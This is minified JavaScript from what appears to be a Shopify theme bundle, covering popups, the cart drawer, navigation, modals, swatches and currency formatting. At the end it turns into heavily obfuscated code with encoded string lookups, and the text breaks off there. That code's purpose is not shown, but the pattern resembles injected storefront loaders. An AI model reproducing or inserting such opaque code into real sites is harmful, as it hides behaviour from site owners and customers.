e=this;this._onKeyPressedListener=this._onKeyPressed.bind(this),Responsive.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",(function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()})),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),LoadingBar=function(){function e(){_classCallCheck(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return _createClass(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.transform="scaleX(0.4)"}},{key:"_onLoadingEnd",value:function(){this.element.style.transform="scaleX(1)",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"transform"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.transform="scaleX(0)")}}]),e}(),Accessibility=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"trapFocus",value:function(e,t){this.listeners=this.listeners||{};var i=e.querySelector("[autofocus]")||e;e.setAttribute("tabindex","-1"),i.focus(),this.listeners[t]=function(t){e===t.target||e.contains(t.target)||i.focus()},document.addEventListener("focusin",this.listeners[t])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),Cart=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=i,this.element&&(this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateElement.on("keyup",this._checkMiniCartClose.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("keydown",".quantity-selector__value",this._blockEnterKey.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===Responsive.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),Accessibility.trapFocus(this.miniCartElement,"mini-cart"),document.documentElement.style.overflow="hidden",document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===Responsive.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.documentElement.style.overflow="",document.body.classList.remove("no-mobile-scroll")}},{key:"_checkMiniCartClose",value:function(e){this.isMiniCartOpen&&"Escape"===e.key&&this._closeMiniCart()}},{key:"_calculateMiniCartHeight",value:function(){if("phone"===Responsive.getCurrentBreakpoint())if(this.isMiniCartOpen){var e=0;Array.from(document.querySelectorAll(".shopify-section-group-header-group")).forEach((function(t){t.classList.contains("shopify-section--announcement-bar")&&window.scrollY>t.clientHeight||(e+=t.clientHeight)}));var t=window.innerHeight-e;this.options.searchType;document.querySelector(".header--search-expanded")&&(t+=59),this.miniCartElement.style.maxHeight="".concat(t,"px");var i=this.miniCartElement.querySelector(".mini-cart__content"),n=this.miniCartElement.querySelector(".mini-cart__recap");n&&(i.style.maxHeight="".concat(t-n.clientHeight,"px"))}else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="";else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight=""}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1;n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity")),"page"===window.theme.cartType||"true"===window.theme.cartCompatibility&&"cart"===window.theme.pageType?t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?line=").concat(t.getAttribute("data-line"),"&quantity=").concat(n):(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({line:t.getAttribute("data-line"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.json().then((function(e){i.itemCount=e.item_count,i._rerender(!1).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))})),e.preventDefault())}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_blockEnterKey",value:function(e){if("Enter"===e.key)return!1}},{key:"_rerender",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i="";if("cart"!==window.theme.pageType)i="".concat(window.routes.cartUrl,"?section_id=mini-cart");else{var n=document.querySelector('[data-section-type="cart"]');i="".concat(window.routes.cartUrl,"?section_id=").concat(n.getAttribute("data-section-id"))}return fetch(i,{credentials:"same-origin",method:"GET",headers:{"Cache-Control":"no-cache"}}).then((function(i){i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,(n=n.firstElementChild).firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(e.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),e.element.querySelector(".header__cart-count").textContent=e.itemCount,"page"!==window.theme.cartType)if("cart"!==window.theme.pageType){var o=document.createElement("div");o.innerHTML=i;var s=e.miniCartElement.querySelector(".mini-cart__line-item-list"),a=null;s&&(a=s.scrollTop),e.miniCartElement.innerHTML=o.querySelector(".mini-cart").innerHTML;var r=e.miniCartElement.querySelector(".mini-cart__line-item-list");r&&null!==a&&(r.scrollTop=a),e._checkMiniCartScrollability(),e._calculateMiniCartHeight(),e.element.dispatchEvent(new CustomEvent("cart:rerendered"))}else{var l=document.createElement("div");l.innerHTML=i,document.querySelector('[data-section-type="cart"]').innerHTML=l.querySelector('[data-section-type="cart"]').innerHTML,t&&window.scrollTo({top:0,behavior:"smooth"}),e.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))}}))}))}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then((function(){if("cart"!==window.theme.pageType){if("drawer"!==window.theme.cartType||t.options.useStickyHeader||(window.scrollTo({top:0,behavior:"smooth"}),window.addEventListener("scrollend",(function(){return t._calculateMiniCartHeight()}))),"message"===window.theme.cartType&&e.detail.button){var i=e.detail.button.innerHTML;e.detail.button.innerHTML=window.languages.productAddedShort,setTimeout((function(){e.detail.button.innerHTML=i}),1500)}"cart"!==window.theme.pageType&&"drawer"===window.theme.cartType&&t._openMiniCart()}}))}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&(this.element.contains(e.target)&&!e.target.classList.contains("drawer__overlay")||this._closeMiniCart())}}]),e}(),MobileNavigation=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach((function(e){e.classList.remove("is-open")})),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){var i=t.closest(".mobile-menu__panel.is-open");i.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(i.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),e}(),ModalManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this.activeModalsQueue=[];var t=document.querySelector('.modal[aria-hidden="false"]');t&&this.activeModalsQueue.push(t),this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModalsQueue.length>0&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){return n.addEventListener("transitionend",(function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),Accessibility.trapFocus(n,"modal"+n.id),i.activeModalsQueue.push(n))})),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),this.domDelegate.on("keyup",this._onKeyPressedListener),!1}}},{key:"_closeModal",value:function(){if(this.activeModalsQueue.length>0){var e=this.activeModalsQueue.pop();e.addEventListener("transitionend",(function t(i){"visibility"===i.propertyName&&(e.removeEventListener("transitionend",t),Accessibility.removeTrapFocus(e,"modal"+e.id),e.dispatchEvent(new CustomEvent("modal:closed")))})),e.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener),this.domDelegate.off("keyup",this._onKeyPressedListener)}}},{key:"_checkClickOutside",value:function(e){if(0!==this.activeModalsQueue.length){var t=this.activeModalsQueue[this.activeModalsQueue.length-1];!t||t.contains(e.target)&&t!==e.target||this._closeModal()}}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closeModal()}}]),e}(),NewsletterPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&"captcha"!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click"),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),fastdom=createCommonjsModule((function(e){!function(t){var i=function(){},n=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function o(){var e=this;e.reads=[],e.writes=[],e.raf=n.bind(t)}function s(e){e.scheduled||(e.scheduled=!0,e.raf(a.bind(null,e)))}function a(e){var t,n=e.writes,o=e.reads;try{i("flushing reads",o.length),r(o),i("flushing writes",n.length),r(n)}catch(e){t=e}if(e.scheduled=!1,(o.length||n.length)&&s(e),t){if(i("task errored",t.message),!e.catch)throw t;e.catch(t)}}function r(e){for(var t;t=e.shift();)t()}function l(e,t){var i=e.indexOf(t);return!!~i&&!!e.splice(i,1)}o.prototype={constructor:o,measure:function(e,t){var i=t?e.bind(t):e;return this.reads.push(i),s(this),i},mutate:function(e,t){var i=t?e.bind(t):e;return this.writes.push(i),s(this),i},clear:function(e){return l(this.reads,e)||l(this.writes,e)},extend:function(e){if("object"!=_typeof(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var c=t.fastdom=t.fastdom||new o;e.exports=c}("undefined"!=typeof window?window:commonjsGlobal)})),OverflowScroller=function(){function e(t,i){_classCallCheck(this,e),t&&(this.element=t,this.options=i,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=i.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var e=this;fastdom.measure((function(){var t=e.element.getBoundingClientRect().top+window.scrollY-e.element.offsetTop+e.initialTopOffset,i=e.element.clientHeight-window.innerHeight+(e.options.offsetBottom||0);window.scrollY<e.lastKnownY?e.currentTop-=window.scrollY-e.lastKnownY:e.currentTop+=e.lastKnownY-window.scrollY,e.currentTop=Math.min(Math.max(e.currentTop,-i),t,e.initialTopOffset),e.lastKnownY=window.scrollY})),fastdom.mutate((function(){e.element.style.top="".concat(e.currentTop,"px")}))}}]),e}(),PopoverManager=function(){function e(){_classCallCheck(this,e),this.delegateElement=new Delegate(document.body),this.delegateRoot=new Delegate(document.documentElement),this.activePopover=null,this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this._onLooseFocusListener=this._onLooseFocus.bind(this),this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&Responsive.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover.removeEventListener("focusout",this._onLooseFocusListener),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));if(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===Responsive.getCurrentBreakpoint())t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px");else{t.style.height="";var i=t.querySelector(".popover__panel-list");i&&(i.style.height="".concat(i.clientHeight,"px"))}this.activePopover=t,this.activePopover.addEventListener("focusout",this._onLooseFocusListener)}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach((function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")}))}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_onLooseFocus",value:function(e){this.activePopover&&null!==e.relatedTarget&&!this.activePopover.contains(e.relatedTarget)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===Responsive.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),ProductItemColorSwatch=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this._attachListeners(),this.recalculateSwatches()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;fastdom.measure((function(){e.element.querySelectorAll(".product-item__swatch-list").forEach((function(e){var t=e.clientWidth,i=parseInt(Math.min(t,200)),n=Math.floor(i/30);fastdom.mutate((function(){var t=e.querySelectorAll(".color-swatch");t.forEach((function(e,i){e.classList.remove("color-swatch--view-more"),n===i+1&&n!==t.length&&e.classList.add("color-swatch--view-more")}))}))}))}))}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);var o=i.querySelector(".product-item__primary-image");if(t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==o.getAttribute("data-media-id")){var s=document.createElement("img");s.className="product-item__primary-image",s.setAttribute("data-media-id",t.getAttribute("data-media-id")),s.setAttribute("src",t.getAttribute("data-image-url")),o.parentNode.style.paddingBottom="".concat(100/s.getAttribute("data-image-aspect-ratio"),"%"),o.parentNode.replaceChild(s,o)}}}]),e}(),Currency=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,n=t||"${{amount}}";function o(e,t){return null==e||e!=e?t:e}function s(e,t,i,n){if(t=o(t,2),i=o(i,","),n=o(n,"."),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(s[1]?n+s[1]:"")}var a="";switch(n.match(i)[1]){case"amount":a=s(e,2);break;case"amount_no_decimals":a=s(e,0);break;case"amount_with_space_separator":a=s(e,2," ",".");break;case"amount_with_comma_separator":a=s(e,2,".",",");break;case"amount_with_apostrophe_separator":a=s(e,2,"'",".");break;case"amount_no_decimals_with_comma_separator":a=s(e,0,".",",");break;case"amount_no_decimals_with_space_separator":a=s(e,0," ");break;case"amount_no_decimals_with_apostrophe_separator":a=s(e,0,"'")}return n.indexOf("with_comma_separator"),n.replace(i,a)}}]),e}(),Form=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"serialize",value:function(t){function i(e,t){var n=e.lastIndexOf("[");if(-1===n){var o={};return o[e]=t,o}var s=e.substr(0,n),a={};return a[e.substring(n+1,e.length-1)]=t,i(s,a)}for(var n={},o=0,s=t.elements.length;o<s;o++){var a=t.elements[o];if(""!==a.name&&!a.disabled&&(a.name&&!a.disabled&&(a.checked||/select|textarea/i.test(a.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(a.type)))){var r=i(a.name,a.value);n=e.extend(n,r)}}return n}},{key:"extend",value:function(){for(var t={},i=0,n=function(i){for(var n in i)i.hasOwnProperty(n)&&("[object Object]"===Object.prototype.toString.call(i[n])?t[n]=e.extend(t[n],i[n]):t[n]=i[n])};i<arguments.length;i++)n(arguments[i]);return t}}]),e}(),StoreAvailability=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.element){var i=this.element.querySelector(".store-availabilities-modal");i&&document.body.appendChild(i)}}return _createClass(e,[{key:"updateWithVariant",value:function(e){this.element&&(e?this._renderAvailabilitySection(e.id):this.element.textContent="")}},{key:"_renderAvailabilitySection",value:function(e){var t=this;this.element.innerHTML="";var i=document.getElementById("StoreAvailabilityModal-".concat(e));return i&&i.remove(),fetch("".concat(window.routes.rootUrlWithoutSlash,"/variants/").concat(e,"?section_id=store-availability")).then((function(i){return i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,n.innerHTML=n.firstElementChild.innerHTML,"0"!==n.firstElementChild.getAttribute("data-count")){t.element.innerHTML=n.innerHTML;var o=document.getElementById("StoreAvailabilityModal-".concat(e));document.body.appendChild(o)}}))}))}}]),e}();function _0x1bc1(e,t){var i=_0x4f87();return(_0x1bc1=function(e,t){return i[e-=149]})(e,t)}!function(e,t){for(var i=_0x1bc1,n=e();;)try{if(590137===parseInt(i(853))/1*(parseInt(i(1040))/2)+parseInt(i(505))/3+parseInt(i(1291))/4*(parseInt(i(343))/5)+parseInt(i(433))/6*(-parseInt(i(1402))/7)+-parseInt(i(875))/8*(-parseInt(i(363))/9)+-parseInt(i(1135))/10*(parseInt(i(1182))/11)+-parseInt(i(1150))/12*(parseInt(i(340))/13))break;n.push(n.shift())}catch(e){n.push(n.shift())}}(_0x4f87);var _0x47b799=_0x5ad5;function _0x5ad5(e,t){var i=_0x1bc1,n={XrOUL:function(e,t){return e-t},NKNyj:function(e,t){return e+t},DUFgw:function(e,t){return e+t},kuwyQ:function(e,t){return e*t},uMcck:function(e){return e()},tGNCf:function(e,t,i){return e(t,i)}},o=n[i(494)](_0x4add);return _0x5ad5=function(e,t){var s=i;return e=n[s(489)](e,n[s(1352)](n[s(468)](n[s(456)](5710,-1),-1402),7347)),o[e]},n[i(222)](_0x5ad5,e,t)}function _0x4add(){var e=_0x1bc1,t={GUWJF:e(1385),LCEHb:e(483)+e(629),QocBh:e(423)+e(448),BSEOR:e(235)+"KM",iIvTA:e(669),UiKDI:e(997)+"G",AUJjD:e(474),vObBh:e(1249),QWPlB:e(500)+e(1337),HCHYV:e(254),ZjINx:e(472)+e(387),uyPjz:e(1055),sREkh:e(213)+"l",HPfOb:e(885),QWbVY:e(377),tHcsg:e(1311),qofLR:e(595),itImy:e(292),BDJav:function(e){return e()}},i=[t[e(1156)],t[e(565)],t[e(732)],t[e(767)],t[e(1113)],t[e(501)],t[e(1360)],t[e(1060)],t[e(985)],t[e(1325)],t[e(1158)],t[e(515)],t[e(1400)],t[e(1216)],t[e(1321)],t[e(798)],t[e(677)],t[e(169)]];return _0x4add=function(){return i},t[e(346)](_0x4add)}!function(e,t){for(var i=_0x1bc1,n={spDbI:function(e){return e()},TRESp:function(e,t){return e+t},SIIMA:function(e,t){return e+t},TTpeF:function(e,t){return e+t},otcCd:function(e,t){return e+t},aWQVt:function(e,t){return e/t},xIFOY:function(e,t){return e(t)},rlBba:function(e,t){return e+t},CZXCa:function(e,t){return e*t},EJKeR:function(e,t){return e(t)},iwRJW:function(e,t){return e(t)},qzgkV:function(e,t){return e+t},KKYdw:function(e,t){return e+t},MEztt:function(e,t){return e/t},VPTKE:function(e,t){return e(t)},ffpsz:function(e,t){return e(t)},hlxsx:function(e,t){return e+t},SxxOT:function(e,t){return e*t},UTxyj:function(e,t){return e/t},BFbdz:function(e,t){return e(t)},ZHRzx:function(e,t){return e*t},fMWdg:function(e,t){return e/t},TvqPB:function(e,t){return e(t)},KZYnu:function(e,t){return e(t)},FexXC:function(e,t){return e+t},NPVwn:function(e,t){return e*t},XpcjF:function(e,t){return e(t)},cBLbw:function(e,t){return e+t},ISpuw:function(e,t){return e/t},mpfVR:function(e,t){return e(t)},FsPSZ:function(e,t){return e+t},sgxRS:function(e,t){return e+t},qoovq:function(e,t){return e*t},PkDkP:function(e,t){return e/t},CAMEx:function(e,t){return e+t},ngOQH:function(e,t){return e/t},rBmWB:function(e,t){return e+t},SMTTJ:function(e,t){return e*t},tCDGu:function(e,t){return e/t},QepSR:function(e,t){return e(t)},rzMSI:function(e,t){return e+t},yndVR:function(e,t){return e(t)},cpsGu:function(e,t){return e+t},FzVqn:function(e,t){return e*t},WedQn:function(e,t){return e*t},GBtAD:function(e,t){return e===t},adafU:i(1191),FYeeA:i(900)},o=_0x5ad5,s=n[i(940)](e);;)try{var a=n[i(1121)](n[i(1121)](n[i(966)](n[i(1316)](n[i(643)](n[i(1316)](n[i(439)](-n[i(521)](parseInt,n[i(521)](o,241)),n[i(832)](n[i(1316)](n[i(914)](-26,173),333),n[i(914)](-4166,-1))),n[i(914)](n[i(439)](n[i(462)](parseInt,n[i(521)](o,245)),n[i(966)](n[i(1121)](9639,-2684),-6953)),n[i(439)](n[i(462)](parseInt,n[i(761)](o,243)),n[i(949)](n[i(692)](-7145,-5011),12159)))),n[i(435)](n[i(1328)](parseInt,n[i(1286)](o,246)),n[i(966)](n[i(182)](n[i(961)](1,7463),-778),-6681))),n[i(961)](n[i(1086)](n[i(1286)](parseInt,n[i(1299)](o,247)),n[i(692)](n[i(949)](5707,n[i(914)](1,-3620)),n[i(1083)](-2082,1))),n[i(681)](-n[i(1181)](parseInt,n[i(1137)](o,239)),n[i(832)](n[i(734)](3525,-544),-2975)))),n[i(1118)](n[i(681)](-n[i(315)](parseInt,n[i(521)](o,250)),n[i(832)](n[i(907)](-2645,-5370),n[i(1118)](6,1337))),n[i(152)](n[i(1328)](parseInt,n[i(1079)](o,238)),n[i(1056)](n[i(1269)](8687,-2871),n[i(1108)](4,-1452))))),n[i(1108)](n[i(1278)](n[i(521)](parseInt,n[i(462)](o,248)),n[i(966)](n[i(1248)](7048,8260),-15299)),n[i(963)](n[i(761)](parseInt,n[i(462)](o,249)),n[i(1217)](n[i(734)](3774,9963),-13727)))),n[i(477)](n[i(327)](n[i(1253)](parseInt,n[i(315)](o,240)),n[i(640)](n[i(692)](9129,7474),-16592)),n[i(435)](n[i(521)](parseInt,n[i(1323)](o,236)),n[i(1121)](n[i(217)](7331,n[i(446)](-3023,-2)),n[i(1312)](4455,-3)))));if(n[i(428)](a,729884))break;s[n[i(205)]](s[n[